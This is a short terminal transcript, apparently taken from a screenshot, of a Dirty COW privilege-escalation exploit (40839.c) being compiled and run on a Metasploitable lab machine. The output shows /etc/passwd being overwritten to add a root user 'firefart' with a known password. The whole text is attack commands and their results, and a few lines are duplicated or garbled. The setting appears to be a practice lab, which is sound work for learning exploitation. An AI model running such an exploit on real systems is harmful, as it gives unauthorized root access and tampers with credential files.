 user@metasploitable:/tmp$ gcc 40839.c -o privesc -lcrypt -lpthread
40839.c:193:2: warning: no newline at end of file
user@metasploitable:/tmp$
user@metasploitable:/tmp$
user@metasploitable:/tmp$ ./privesc
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: b7f0b000
whoami
scsd
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user@metasploitable:/tmp$
user@metasploitable:/tmp$